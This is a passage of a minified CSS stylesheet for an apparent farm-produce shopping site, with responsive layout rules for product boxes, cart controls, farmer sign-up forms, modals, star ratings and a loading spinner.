.logo img{width:250px}
.menutext .dropdown button{font-size:9px;padding:8px 0;line-height:12px}
.menutext .dropdown button img{height:15px;margin:3px 9px 0 0}
.slidetext h2{font-size:35px;line-height:37px}
.slidetext h3{font-size:20px;line-height:28px;padding:0 0 12px 0}
.slidetext p{padding:15px 0}
.promain{margin:0 -10px}
.propdd{padding:10px!important}
.hustxt{padding:15px!important}
.blogtext{padding:0 0 0 20px!important}
.blogtext h4{font-size:14px;line-height:21px;padding:5px 0}
.fbox2,.fbox3{padding:25px 0 0 0!important}
.fcopyright{padding:0 40px 0 0!important}
.productlistleft{padding:0 15px 0 0!important}
.offertext{padding:17px}
.offertext h4{font-size:27px;line-height:30px}
.offertext2{padding:30px!important}
.offertext2 h3{font-size:35px;line-height:42px}
}@media only screen and (min-width:992px){.blogs .blog_read_more{margin-top:50px}
#overlay1{padding-top:20%}
.whish-list-card{min-height:475px!important}
.package-padding{padding:0 6px!important}
.image-size{max-height:189px}
.image-size1{min-height:380px}
}@media only screen and (max-width:1199px){#recently_viewed .probox1{height:420px!important}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
}@media only screen and (max-width:992px){.no-package{text-align:justify}
.probox .pquantity11 input{width:35px!important}
.txt-left{text-align:left}
.dash_wallet{top:0;left:0;text-align:center}
.search_panel{width:65%}
#overlay1{padding-top:50%}
.probox-min-height{min-height:420px!important}
#careers_gender{width:330px}
.search{padding:0 0 0 15px!important}
.menutext .dropdown button{font-size:11px;padding:10px 0;line-height:12px}
.menutext .dropdown3 button span.caret{right:127px;top:24px}
.menutext .dlinks{right:auto;left:0}
.slidetext h2{font-size:28px;line-height:30px}
.slidetext h3{font-size:17px;line-height:22px}
.btn1{width:110px;font-size:11px;line-height:35px}
.slidetext p{padding:10px 0;font-size:15px}
.featuresin{padding:15px 5px}
.feabox{padding:0 7px}
.feabox p{font-size:11px;line-height:18px}
.feabox img{width:25px;margin:5px 10px 0 0}
.career-title{font-size:16px!important}
.title{font-size:20px;text-align:center;line-height:26px}
.title span{font-size:12px}
.proright .psearch input{width:260px}
.dibox p,.dibox1 p{font-size:13px;padding:3px 10px}
.hustxt{padding:25px!important}
.hustxt p{text-align:center}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
.farmerbox2{padding:0 0 0 10px!important}
.blogimg img{width:60%!important;margin:0 auto 15px auto;border-radius:100%}
.blogimg1 img{width:100%!important;height:auto!important;margin:0 auto 15px auto;border-radius:0!important}
.blogtext1 h6{text-align:center!important;margin:10px 0}
.blogtext{padding:0!important; text-align:center}
.blogtext h6,.blogtext h4,.blogtext p{text-align:center}
.recently .title,.blogs .title{text-align:left}
.brdin .breadcrumb{text-align:center}
.productlistleft{padding:0!important}
.productlistleftin{display:none}
.filtersbtn{border:0;outline:0;width:100%;font-size:12px;margin:0;border-radius:0;background:#95b789}
.productlistright{margin:20px 0 0 0}
.offertext2{padding:20px!important}
.offertext2 h3{font-size:28px;line-height:34px}
.offertext h4{font-size:20px;line-height:24px}
.offertext{padding:10px}
.offertext ul li{padding:0 30px}
.offertext img{width:50px}
.menu button{display:none}
ul.slimmenu li{position:relative}
ul.slimmenu li a{width:100%;float:none}
ul.slimmenu li .sub-toggle{position:absolute;top:0;right:0}
ul.slimmenu li>ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.careers_title{display: none;}
}@media only screen and (min-width:768px){.come-soon .modal-dialog{width:856px!important;margin:30px auto}
}@media only screen and (max-width:768px){.fbox{height:190px!important}
.dopayment_table{width:100%!important}
.fixeddiva2 img{width:50px;height:auto!important}
.fl-fl{background:#fff;text-transform:uppercase;letter-spacing:3px;padding:4px;width:330px;position:fixed;right:-275px;border-top-left-radius:25px;border-bottom-left-radius:25px;z-index:1000;font-size:10px;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.fl-fl:hover{right:0}
.fl-fl a{color:#62994f!important;text-decoration:none;text-align:center;line-height:43px!important;vertical-align:top!important}
.fl-fl img{width:15%!important;border-radius:25px;animation:pulse 2s infinite!important}
.float-gp{top:500px}
.slidebanner .carousel-control img{width:25%}
.related-pro{min-height:368px!important}
.my-order p{margin:0}
.order-pd{padding:0!important}
.card .border-lg{border-right:1px solid #eee}
.probox-min-height{min-height:420px!important}
.title1{padding:0 0 15px 0!important}
.farm-list .farm-list-box p{text-align:center}
.border-career{border:1px solid #62994f;margin:10px 10px!important}
.career-btn{margin:5px 0!important}
#careers_gender{width:300px}
.topright ul{margin:0}
.topright ul li a span{display:none}
.topright ul li{padding:0}
.delivery-pref p{text-align:center;padding:0!important;margin:0!important}
.topright ul li:last-child{padding:0 0 0 12px}
.topright ul li a svg{font-size:18px}
.topright{padding:0 45px 0 0!important;margin:13px 0 0 0}
.home{padding:10px 0 0 0}
.fixheader .menutext,.fixheader .search{display:none}
.fixheader .collapse-button{top:17px}
.fixheader .crotate{top:20px}
.slidetext h2{font-size:19px;line-height:23px}
.slidetext h3{font-size:11px;line-height:15px}
.btn1{width:80px;font-size:9px;letter-spacing:0;line-height:25px}
.slidetext p{padding:5px 0;font-size:11px;line-height:15px}
.slidetext ul li{width:75px}
.features{padding:30px 0}
.featuresin{padding:5px}
.feabox{padding:7px;width:48%;border:1px solid #62994f;margin:5px 3px}
.proright .psearch input{width:100%}
.proright .psearch{width:55%}
.proright .dropdown{width:40%}
.dibox p,.dibox1 p{font-size:11px;padding:5px;text-align:center;line-height:16px}
.promain{margin:0 -7px}
.propdd{padding:7px!important}
.latest{padding:0 0 0px 0}
.diary{padding:0 0 10px 0}
.career-title{font-size:15px!important}
.title{font-size:17px;line-height:23px}
.offer{padding:0 0 5px 0}
.recently{padding:0 0 25px 0}
.probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.farmerbox{padding:0 0 20px 0!important}
.farmerbox2{padding:0!important}
.husbandry{padding:0 0 0px 0;}
.farmer{padding:25px 0}
.blogs{padding:25px 0}
footer{padding:25px 0 0 0}
.fbox,.fboxa{padding:0 0 10px 0!important}
.fbox p,.fbox p a,.fbox2 p{padding:0 0 5px 0;text-align:center}
.fbox ul li,.fbox h4,.fbox2 h4,.social ul{text-align:center}
.fbox3 h4{font-size:13px;padding:0 0 5px 0}
.fbox2{padding:0!important}
.fbox2,.fbox3{padding:15px 0 0 0!important}
.fcopyin,.fcopyright{padding:0!important}
.fcopyleft p{text-align:center}
.fcopyright img{width:55%;float:none;margin:5px auto 10px auto}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL{padding:0!important;margin:0 0 30px 0}
.offertext2 h3{text-align:center;font-size:22px;line-height:26px;padding:0 0 7px 0}
.offertext2 .btn1,.offertext .btn1{margin:0 auto}
.offertext2 h3 br,.offertext h4 br{display:none}
.offer2 img{width:100%;padding:0 0 20px 0;margin:0 auto}
.offertext ul{text-align:center}
.offertext ul li{padding:5px;display:block}
.offertext h4{font-size:18px;line-height:21px;text-align:center}
.offertext{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.offertext img{width:70px;margin:5px auto 0 auto}
.hustxt .btn1{font-size:11px;width:100px;line-height:30px;margin:11px auto 0 auto}
#myModal2{transform:translate(8%,47%)}
#myModal3{transform:translate(8%,47%)}
#sign-in-form{transform:translate(8%,47%)}
}@media only screen and (max-width:355px){.image-size{min-height:109px!important}
.delivery-txt{font-size:8px!important}
}@media only screen and (max-width:480px){.row_total1{width:80px!important}
.bill_table{font-size:14px!important}
.product-viewR .pbuy ul{margin:0;padding:0;display:inline-flex}
.probox .align_on_hover{margin-left:0!important}
.bill_row_width{width:70%}
.qty .plus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .plus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .minus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .minus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .count{min-width:17px;line-height:20px!important;border:none!important}
.qty_1 .count{width:17px!important;line-height:21px!important;height:25px}
.qty .count_1{min-width:40px!important;line-height:25px!important}
#overlay1{padding-top:85%}
.offer_text1{position:absolute;top:33px;right:0}
.offer_text2{position:absolute;top:39px;right:0}
.original_price{display:block}
.delivery-txt{float:right;font-size:10px;}
.recent-height{min-height:635px}
.related-pro{min-height:340px!important}
.probox1{height:400px!important}
.probox-min-height{min-height:405px!important}
.menutext .dropdown button span{font-size:9px}
.product-viewR .pbuy li a{padding:0 5px}
.producttab .nav{text-align:center!important}
#careers_gender{width:100%!important}
.logo img{width:160px}
.topright ul{margin:0;padding:0;text-align:center}
.include1{width:100%;text-align:center;margin:5px 0}
#myModal{transform:translate(0%,5%)}
.farm-visit-txt{margin-top:25px}
.farm-list .farm-list-box{text-align:center}
.topright ul li:last-child{padding:0 0 0 5px}
.topright ul li a svg{font-size:16px}
.come-soon .modal-header{width:360px}
.come-soon .modal-body{width:360px}
.menutext .dropdown{width:33%}
.menutext .dropdown button span.caret{right:0;top:22px}
.menutext .dropdown button{font-size:11px;line-height:14px}
.menutext .dropdown-menu{min-width:200%;padding:15px}
.menutext .dlinks{width:200%;padding:10px 15px 15px 15px}
.menutext .dlinks1 li a img{display:none}
.menutext .dlinks2 ul{width:100%;float:none;padding:0 10px}
.menutext .dlinks2 ul li{width:50%;float:left;padding:0 0 5px 0}
.slidetext h2{font-size:12px;line-height:12px}
.slidetext h3{font-size:10px;line-height:10px;padding:0 0 6px 0}
.btn1{width:60px;font-size:7px;letter-spacing:0;line-height:19px}
.become-farmer-form .become-farmer{width:60%!important;padding:0!important}
.rel-tabpane1{position:absolute;top:0vh;text-align:left}
.sort-icon{width:100%!important}
.probox h3{font-size:12px}
.delivery-pref .card h2{font-size:18px!important}
.delivery-pref h3{font-size:20px}
.delivery-pref p{text-align:center;margin:0;padding:0}
.delivery-pref .nav>li>a{padding:5px 15px;font-size:12px;border:1px solid #3a662b}
.delivery-pref .nav-justified{width:100%}
.delivery-pref .nav-justified>li{float:none!important}
.delivery-pref .nav-daily{margin:0}
.features{padding:10px 0 5px 0}
.featuresin{padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.feabox{width:50%;height:auto;margin:0;float:left;padding:2px 5px}
.feabox img{width:25px;display:block;margin:0 auto 10px auto}
.feabox p{display:block;text-align:center;line-height:13px}
.coming-soon h2{font-size:30px}
.coming-soon p strong{font-size:24px}
/* .proright .psearch{display:none} */
.proright .psearch,.proright .dropdown{width:49%;margin:5px 0;}
.probox{padding:0 10px 10px 10px!important}
.probox .proimg{margin:0 -10px}
.probox h4{line-height:21px}
.probox .dropdown-menu{min-width:auto}
.probox .pname,.probox .pprice{width:100%;text-align:left}
.probox h5{margin:0;padding:6px 0 3px 0;font-size:6px}
.probox .pquantity2 button{padding:0;font-size:8px;line-height:22px}
.probox .pquantity1 label{width:20px;font-size:10px;padding:0;text-align:center;line-height:30px}
.probox .pquantity1 input{width:17px!important;font-size:11px;line-height:28px;padding:0}
.probox .dropdown button,.probox .dropdown-menu li a{font-size:11px}
.probox .pquantity2 button img{margin:0;width:19px;height:19px}
.probox img{width:15px}
.probox hr{margin:0 0 10px 0}
.probox:hover .proimg img{opacity:1}
.probox .proimg ul,.probox:hover .proimg ul{width:100%;position:relative;top:auto;left:auto;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.probox .proimg ul li{margin:0;padding:0;list-style:none;width:33.31%;float:left;display:block}
.probox .proimg ul li a{line-height:27px;border-radius:0;font-size:10px;padding: 5px;}
.probox .proimg ul li a img{width:20px !important;}
.pagination li{margin:0 1px}
.pagination li a{padding:2px 7px!important;font-size:11px}
.become-farmer-form{padding:5px 5px!important}
.recently{padding:5px 0 42px 0}
.recently .title,.blogs .title{text-align:center}
.recently .owl-nav,.blogs .owl-nav{margin:7px 0 0 0;width:100%;position:relative;top:auto}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:50%;margin-right:-27px}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:50%;right:auto;margin-left:-27px}
.farmerbox .farmertext{padding:15px}
.farmerbox .farmertext .btn1{line-height:28px;font-size:11px}
p{font-size:14px !important;line-height:24px;   }
.blogs{padding:10px 0 32px 0}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:120% 0 0 0}
.product-viewR .pbuy li{padding:0 10px 0 0;font-size:20px}
.product-viewR .pbuy{border:1px solid #ccc;box-shadow:none;width:100%;text-align:center;padding:10px}
.product-viewR .pbuy p{text-align:center}
.product-viewR .pbuy li .btn2{font-size:11px}
.producttab .nav-tabs{border-bottom:0;text-align:center}
.producttab .nav-tabs>li>a{border:1px solid #ccc;border-radius:10px;margin:0 2px 5px 0}
.offertext2{padding:12px!important}
.offertext2 h3{font-size:17px;line-height:19px;padding:10px 0 7px 0}
.offertext h4{font-size:15px;line-height:20px;padding:0}
.offertext img{width:40px;margin:0 auto}
.search_panel{width:99%}
.add_cart1 img{background: #fff !important;padding: 3px !important;border-radius:  3px i !important;
 }
#recently_viewed .probox1{height:450px!important}
}@media only screen and (max-width:574px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:57px!important;top:24px}
.recent-height{min-height:600px}
.probox .pquantity2 button{font-size:10px}
}@media only screen and (max-width:1200px) and (min-width:992px){.delivery-pref .card .small h2{font-size:18px}
.package_amt{padding:15px 5px!important}
.qty .count{min-width:33px!important}
.delivery-txt{font-size:9px}
#careers_gender{width:320px}
.pro-container{width:900px!important}
.probox-title{font-size:13px!important}
.menutext .dropdown3 button span.caret{right:0;top:20px}
}@media only screen and (max-width:575px) and (min-width:481px){.search_panel{width:95%}
#recently_viewed .probox1{height:580px!important}
}@media only screen and (max-width:991px) and (min-width:768px){.blogimg1 img{width:60%!important;height:auto;margin:0;border-radius:0!important}
.image-size{max-height:159px}
.image-size1{min-height:318px}
}@media only screen and (max-width :991px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:44%;top:21px}
}@media only screen and (min-width :767px){#overlay.active{display:none!important}
}@media only screen and (max-width:767px){.blog_read_more{width:100%}
.column_width{width:23%;padding:8px 0!important}
.topright{padding:0!important}
.topright ul{text-align:center}
.topright ul li{padding:0 5px}
ul.slimmenu{width:250px;height:100%;top:0;right:0;display:none;position:fixed;text-align:left;padding:15px 20px;background-color:#3a662b;overflow-x:hidden;overflow-y:scroll;z-index:999;margin:0;border:0}
ul.slimmenu li a{padding:5px 0;color:#fff}
.collapse-button{left:auto;right:0;width:40px}
.menu-collapser{position:fixed;width:40px;height:40px;padding:0;top:12px;right:15px;font-size:0;z-index:999}
.collapse-button .icon-bar{background:#333;float:right;margin:3px 0}
.crotate{position:fixed;top:20px;left:auto;right:250px;padding:10px 8px 10px 10px;background:#fff}
.menu{background:0}
.crotate .icon-bar{width:25px;top:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.crotate span:nth-of-type(3){width:25px;top:-4px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.crotate span:nth-of-type(2){display:none}
.search{padding:7px 0 3px 0!important}
.search input{line-height:25px;background:#fff}
.fixheader .menumain{background:0;margin:0}
.menumain{margin:5px 0 0 0}
.fixheader{position:fixed;padding:7px 0 0 0;background:#f9f9f9;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);box-shadow:0 5px 10px 0 rgba(0,0,0,0.1)}
}@media only screen and (max-width:767px) and (min-width:576px){#myModal{transform:translate(0,25%)}
#recently_viewed .probox1{height:580px!important}
.image-size{max-height:159px}
.search_panel{width:85%}
.probox1{height:540px!important}
#careers_gender{width:250px}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.feabox p{font-size:10px;line-height:18px}
.column_width{width:20%}
.dibox p{text-align:left!important}
.slidebanner .carousel-control img{width:45%}
.probox .pquantity11 input{width:40px!important}
#overlay1{padding-top:60%}
.probox-min-height{min-height:420px!important}
.become-farmer-form{padding:10px 10px!important}
.farm-list .farm-list-box{text-align:center}
.delivery-pref p{text-align:center;margin:0;padding:0}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{position:absolute;top:80vh;padding:0!important}
.come-soon .modal-body{width:700px}
.come-soon .modal-header{width:700px}
.come-soon .modal-footer{width:700px}
.come-soon #exampleModalScrollable{padding-left:36px!important}
.come-soon .become-farmer-form{text-align:left}
.come-soon .become-farmer-form .toggle-right{text-align:left}
.search_panel{width:70%}
.menutext .dropdown3 button span.caret{right:54%;top:23px}
}@media only screen and (min-width:1024px) and (orientation:portrait){.feabox p{font-size:11px}
.dibox p{text-align:left!important}
.add-cart-btn{padding:8px 6px}
.probox .pquantity11 input{width:37px!important}
#overlay1{padding-top:60%}
.whish-list-card{min-height:400px!important}
.menutext .dropdown3 button span.caret{right:0}
.probox-title{font-size:12px!important}
.probox .include1{padding:7px 0}
.become-farmer-form{padding:10px 10px!important}
.package-padding{padding:0 6px}
.delivery-pref p{text-align:center;margin:5px 50px;padding:5px 50px}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{top:22vh}
.search_panel{height:70vh;width:45%}
}@media only screen and (max-width:375px){.column_width2{width:50%!important}
.propdd{padding:1px!important}
.column_width{width:30%!important}
.faq .accordion:after{margin-top:-17px}
.related-pro{min-height:285px!important}
.probox1{height:395px!important}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:82% 0 0 0}
#myModal2{transform:translate(2%,17%)}
#myModal3{transform:translate(2%,17%)}
#sign-in-form{transform:translate(2%,17%)}
.come-soon .modal-header{width:320px}
.come-soon .modal-body{width:320px}
#recently_viewed .probox1{height:415px!important}
}@media only screen and (min-width:1024px) and (orientation:portrait){.come-foot{position:fixed;bottom:0;width:100%}
.related-pro{min-height:378px!important}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.dibox p{text-align:left!important}
#overlay.active{display:none!important}
.product-viewL #carousel{margin:0 10px 10px 0}
.related-pro{min-height:316px!important}
.whish-list-card{min-height:520px!important}
.come-foot{position:fixed;bottom:0;width:100%}
}@media only screen and (max-width:575px){.cart_item_name{font-size:13px!important}
.delivery-location-txt{font-size:15px}
.qty .count_11{height:35px}
.subscription_btn{width:80%!important;float:right;margin:7px 5px 5px 13px!important}
.column_width{width:26%;padding:8px 0!important}
#myModal{transform:translate(0,17%)}
.probox .pquantity2 button{padding:0 0 0 2px}
.image-size{max-height:108px}
#careers_gender{width:210px}
.farm-lst-mr{margin:0 15px!important}
.farm-lst-mr0{margin:0!important}
}@media only screen and (max-width:356px){.product_list_div{width:100%!important;text-align:center!important}
.probox .product_list_div input{width:50%!important}
.probox .product_list_div button{width:100%!important;font-size:11px}
.probox .product_list_div button svg{float:right}
}@media only screen and (max-width :349px){#recently_viewed .probox1{height:510px!important}
}@media only screen and (max-width:320px){.delivery-txt{font-size:9px!important}
.menutext .dropdown button span.caret{right:-3px;top:23px}
.order_confirmation_table .table>tbody>tr>td{padding:3px}
.qty .plus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.qty .minus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.come-soon .modal-header{width:280px}
.come-soon .modal-body{width:280px}
}.caption{position:absolute;top:0;left:0;height:100%;width:100%;padding:0 10px;box-sizing:border-box;pointer-events:none}
.caption span{display:inline-block;padding:10px;color:#fff;background:rgba(0,0,0,0.5);font-family:'Myriad Pro regular';font-size:15.31px}
.image_grid{display:inline-block;padding:15px;margin-top:10px;margin-bottom:10px;-moz-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);-webkit-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4)}
.image_grid label{position:relative;display:inline-block}
.image_grid img{display:block}
.image_grid input{display:none}
.image_grid input:checked+.caption{background:rgba(0,0,0,0.5)}
.image_grid input:checked+.caption::after{content:'✔';position:absolute;top:50%;left:50%;width:70px;height:70px;transform:translate(-50%,-50%);color:white;font-size:60px;line-height:80px;text-align:center;border:2px solid white;border-radius:50%}
.error{color:#F00;background-color:#FFF;display:block}
.grid-bg{background:#fff}
.bd-br{border-bottom:1px solid #b9b7b7;border-right:1px solid #b9b7b7}
.bd-b{border-bottom:1px solid #b9b7b7}
.bd-l{border-right:1px solid #eee}
.become-farmer-form{padding:10px 10px}
.become-farmer-form .farm-select .mb{margin-bottom:1px}
.become-farmer-form .selected-farms{background:hsl(0,5%,89%);border-radius:4px;padding:15px 20px;min-height:150px}
.become-farmer-form .selected-farms p{margin:0;padding:0;font-weight:700}
.become-farmer-form .become-farmer{background:#62994f;text-transform:uppercase;color:#fff;width:25%;line-height:25px;font-size:15px!important;margin:15px;padding:12px 12px!important}
.become-farmer-form .become-farmer:hover,.become-farmer-form .become-farmer:focus{background:#95b789;color:#ffff!important}
.bg-light{background:#fff}
.add_cart1{line-height:27px!important}
.add_cart i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px!important;height:25px;vertical-align:middle}
.errormessage{color:red}
.swal2-shake{animation:shake 10.1s;animation-iteration-count:infinite}
#starModal{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(0%,40%);height:fit-content;-webkit-transition:400ms;transition:400ms}
.star-rating{direction:rtl;}
.star-rating input[type=radio]{display:none}
.star-rating label{color:#bbb;font-size:18px;padding:0;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.star-rating label:hover,.star-rating label:hover ~ label,.star-rating input[type=radio]:checked ~ label{color:#f2b600}
.errormessage{color:#fff}
.wishlisted{background:#ff8e0a!important;color:#fff!important}
.review_item{border-bottom:1px solid #dadada!important;color:#989898!important;padding:0 0 20px 0}
.review_content{padding:10px 0 10px 0!important;margin:0 0 10px 0!important}
.rate-area {float:left;border-style: none;}
.rate-area:not(:checked) > input {position:absolute;top:-9999px;clip:rect(0,0,0,0);}
.rate-area:not(:checked) > label {float: right; width: .80em; overflow: hidden; white-space: nowrap;cursor: pointer;font-size: 35px;line-height: 32px;color: lightgrey;margin-bottom: 10px !important;}
.rate-area:not(:checked) > label:before {    content: '★';}
.rate-area > input:checked ~ label {    text-shadow: none;}
.rate-area:not(:checked) > label:hover,.rate-area:not(:checked) > label:hover ~ label {    color: #f2b600;   }
.rate-area > input:checked + label:hover,.rate-area > input:checked + label:hover ~ label,.rate-area > input:checked ~ label:hover,.rate-area > input:checked ~ label:hover ~ label,.rate-area > label:hover ~ input:checked ~ label {    text-shadow: none;  }
.rate-area > label:active { position:relative;top:0px;left:0px; }
.product_attribute{width:100%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
#overlay{position:fixed!important;top:0!important;left:0!important;bottom:0!important;right:0!important;background-color:rgba(0,0,0,0.5)!important;z-index:105!important;display:none;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
#overlay.active{display:block;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
@media only screen and (max-width:768px){.offer_price{text-align:start}
.margin_mr{margin:5px 0}
.dashboard-wallet{height:125px;margin:0}
.wallet_txt{text-align:center;margin:5px 0}
.wallet_btn{text-align:center;margin:5px 0}
.collapse-button{z-index:999!important}
.delivery-pref .nav-justified>li{float:none!important;padding:0 3px}
.delivery-pref .nav{border:0;background:0}
.delivery-pref .nav>li>a{border:1px solid #3a662b}
}@media only screen and (min-width:768px){@media only screen and (max-width:415px){.propdd{padding:1px!important}
.offer_text{display:block}
.offer_price_panel{float:right}
}}@media only screen and (max-width:415px){.propdd{padding:1px!important}
.bill_row_width{width:68%}
.bill_table{font-size:13px!important}
}@media screen and (min-width:1400px){.container{width:1200px!important}
#overlay1{padding-top:10%}
}@media screen and (min-width:1600px){.container{width:1400px!important}
.probox1{height:510px!important}
.recent-height{min-height:540px!important}
}@media screen and (min-width:1900px){.container{width:1700px!important}
.probox1{height:630px!important}
.image-size{max-height:350px!important}
#recently_viewed .probox1{height:561px!important}
}@media screen and (min-width:2300px){.container{width:1870px!important}
.probox1{height:640px!important}
}@media screen and (min-width:2500px){.container{width:1900px!important}
}@media screen and (min-width:2700px){.container{width:1990px!important}
.probox1{height:670px!important}
#recently_viewed .probox1{height:580px!important}
}@media screen and (min-width:2900px){.container{width:2200px!important}
.probox1{height:715px!important}
#recently_viewed .probox1{height:620px!important}
}@media screen and (min-width:3500px){.container{width:2650px!important}
.image-size{max-height:400px!important}
.probox1{height:840px!important}
#recently_viewed .probox1{height:710px!important}
}@media screen and (min-width:3900px){.container{width:3025px!important}
.probox1{height:930px!important}
#recently_viewed .probox1{height:795px!important}
}@media screen and (min-width:4200px){.container{width:3500px!important}
.probox1{height:1055px!important}
}@media screen and (min-width:4700px){.container{width:4000px!important}
.image-size{max-height:550px!important}
.probox1{height:1175px!important}
#recently_viewed .probox1{height:845px!important}
}@media screen and (min-width:5200px){.container{width:4000px!important}
.image-size{max-height:580px!important}
.probox1{height:1180px!important}
}@-moz-document url-prefix(){#myModal{transform:translate(0%,25%)}
}.loading{position:fixed;z-index:999;height:2em;width:2em;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;display:none}
.loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8));background:-webkit-radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8))}
.loading:not(:required):after{content:'';display:block;font-size:10px;width:1em;height:1em;margin-top:-0.5em;-webkit-animation:spinner 150ms infinite linear;-moz-animation:spinner 150ms infinite linear;-ms-animation:spinner 150ms infinite linear;-o-animation:spinner 150ms infinite linear;animation:spinner 150ms infinite linear;border-radius:.5em;-webkit-box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0;box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-o-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}.blink{font-size:22px;font-family:arial;color:green;animation:blink 1s linear infinite}
@keyframes blink{0%{opacity:0}
50%{opacity:.5}
100%{opacity:1}
}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.swal2-popup{width:50em}
}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-color-index:0){.swal2-popup{width:50em}
.row_total{width:80px}
}
.fixeddiv {
    width: 90px;
    height: auto;
    margin: 0;
    padding: 10px 2px;
    position: fixed;
    z-index: 9999;
    top: 50%;
    right: 0;
    text-transform: uppercase;
    display: block;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}

.fixeddiva {
    width: 0;
    height: auto;
    margin: 0;
    float: right;
    padding: 10px 5px;
    display: block;
    background: #ffffff;
    border: 1px solid #fff;
    border-right: none;
    color: #62994f;
    font-size: 10px;
    text-align: center;
    line-height: 13px;
    font-weight: 500;
    opacity: 0;
    letter-spacing: .3px;
    border-radius: 10px 0 0 10px;
    -webkit-transition: .4s;
